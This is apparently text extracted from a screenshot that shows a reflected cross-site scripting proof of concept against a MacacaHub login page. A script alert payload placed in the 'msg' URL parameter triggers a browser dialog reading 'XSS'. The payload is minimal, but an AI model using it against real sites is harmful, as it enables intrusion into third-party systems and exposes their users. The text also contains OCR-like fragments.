 https://message.macacahub.tw
message.macacahub.tw/login.php?msg=<script>alert(%27XSS%27)</script>
ABP
5
message.macacahub.tw says
XSS
OK
Log in to MacacaHub
Username
Password
Sign in